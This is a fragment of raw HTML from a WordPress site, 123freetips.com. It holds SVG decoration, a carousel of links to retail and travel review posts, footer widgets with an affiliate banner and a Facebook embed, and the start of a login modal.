		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

				<div class="bb-featured-strip featured-carousel big-item outside-title mb-md">
		<ul>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Expedia Germany" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg 200w, https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-360x270.jpeg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Expedia Germany: A Global Online Travel Marketplace</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							Expedia Germany: A Global Online Travel Marketplace						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="sportler" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/11/sportler-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Unlock Your Outdoor Fitness Potential with Sportler</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							Unlock Your Outdoor Fitness Potential with Sportler						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Conforama furniture" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp 200w, https://123freetips.com/wp-content/uploads/2023/09/conforma-360x270.webp 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Conforama Review: The Best Way to Furnish Your...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							Conforama Review: The Best Way to Furnish Your...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="yoox" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/09/yooxx-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Everything You Need to Know About YOOX</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							Everything You Need to Know About YOOX						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="gonser" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/08/gonsern-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Gonser Review: Is It a Legitimate Online Shop?</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							Gonser Review: Is It a Legitimate Online Shop?						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review 2023</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							QVC UK Review 2023						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Online Shopping Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							QVC UK Online Shopping Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVCUK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/QVCUK-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review/">
							QVC UK Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/iherb-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iherb" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">The Continuously Successful Run of iHerb and the...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/iherb-2/">
							The Continuously Successful Run of iHerb and the...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK Review : Shop your favourite beauty" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/03/Banner-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review : Shop your favourite beauty</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							QVC UK Review : Shop your favourite beauty						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/etsy-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Etsy-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Etsy Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/etsy-review/">
							Etsy Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/skyscanner-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Skyscanner-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Skyscanner Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/skyscanner-review/">
							Skyscanner Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="LOFT" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Loft Review : Best Clothing Stores for Women</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							Loft Review : Best Clothing Stores for Women						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/harvey-nichols-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Harvey-Nichols-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Harvey Nichols Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/harvey-nichols-review/">
							Harvey Nichols Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/todd-snyder-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Todd Snyder Knit Polo Review and Approval</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/todd-snyder-2/">
							Todd Snyder Knit Polo Review and Approval						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/maurices-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Maurices" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Maurices Store Rewards Credit Card Review &#038; Tips</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/maurices-2/">
							Maurices Store Rewards Credit Card Review &#038; Tips						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/1800flowers/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="1800Flowers" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">1800Flowers: The Best Online Flower Delivery Stores</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/1800flowers/">
							1800Flowers: The Best Online Flower Delivery Stores						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="WP Rocket Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">WP Rocket Review 2022: The Easy Way To...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							WP Rocket Review 2022: The Easy Way To...						</a>
					</h3>
				</li>
					</ul>
	</div>
	
					<div class="row">
				<div class="col-md-4 mb-md">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">About 123freetips.com</h4><div class="textwidget custom-html-widget">123 Free Tips is a fast-growing awareness ground for the cool fun facts. It is all about latest interesting information that keeps you not just informed but totally entertained. This website has articles to keep boredom at bay & introduce the bewildering stuff going on worldwide. </div></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="BoomBox: Animatrix" width="300"/></p>
</div>
		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a></div>
		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Find us on facebook</h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0" nonce="HLFyRmQJ"></script>


<div class="fb-page" data-href="https://www.facebook.com/123freetipscom-711742318863330/" data-tabs="timeline" data-width="385" data-height="210" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/123freetipscom-711742318863330/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/123freetipscom-711742318863330/">123freetips.com</a></blockquote></div></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-top" class=""><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://123freetips.com/about-us/">About us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62"><a rel="privacy-policy" href="https://123freetips.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://123freetips.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://123freetips.com/contact/">Contact Us</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved by www.123freetips.com		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
